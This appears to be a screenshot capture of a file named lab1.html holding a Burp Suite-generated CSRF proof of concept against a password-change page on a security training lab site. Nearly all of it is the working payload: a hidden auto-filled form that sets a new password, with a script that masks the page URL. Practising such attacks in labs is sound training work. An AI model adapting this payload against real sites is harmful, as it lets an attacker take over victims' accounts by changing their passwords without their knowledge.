 lab1.html
File Edit View
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://labs.hacktify.in/HTML/csrf_lab/lab_1/passwordChange.php" method="POST">
<input type="hidden" name="newPassword" value="msp000" />
<input type="hidden" name="newPassword2" value="msp000" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>